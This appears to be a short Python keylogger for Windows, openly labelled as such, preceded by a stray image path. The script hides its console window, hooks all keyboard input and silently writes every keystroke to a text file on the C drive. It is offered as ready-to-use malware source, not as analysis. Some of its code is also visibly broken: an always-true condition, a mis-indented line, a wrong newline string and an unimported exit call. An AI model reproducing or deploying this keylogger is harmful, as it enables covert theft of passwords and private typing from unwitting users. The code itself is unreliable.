 # Python code for keylogger
# to be used in windows
import win32api
import win32console
import win32gui
import pythoncom, pyHook

win = win32console.GetConsoleWindow()
win32gui.ShowWindow(win, 0)

def OnKeyboardEvent(event):
    if event.Ascii==5:
        _exit(1)
    if event.Ascii !=0 or 8:
    #open output.txt to read current keystrokes
        f = open('c:\output.txt', 'r+')
        buffer = f.read()
        f.close()
    # open output.txt to write current + new keystrokes
        f = open('c:\output.txt', 'w')
        keylogs = chr(event.Ascii)
        if event.Ascii == 13:
        keylogs = '/n'
        buffer += keylogs
        f.write(buffer)
        f.close()
# create a hook manager object
hm = pyHook.HookManager()
hm.KeyDown = OnKeyboardEvent
# set the hook
hm.HookKeyboard()
# wait forever
pythoncom.PumpMessages()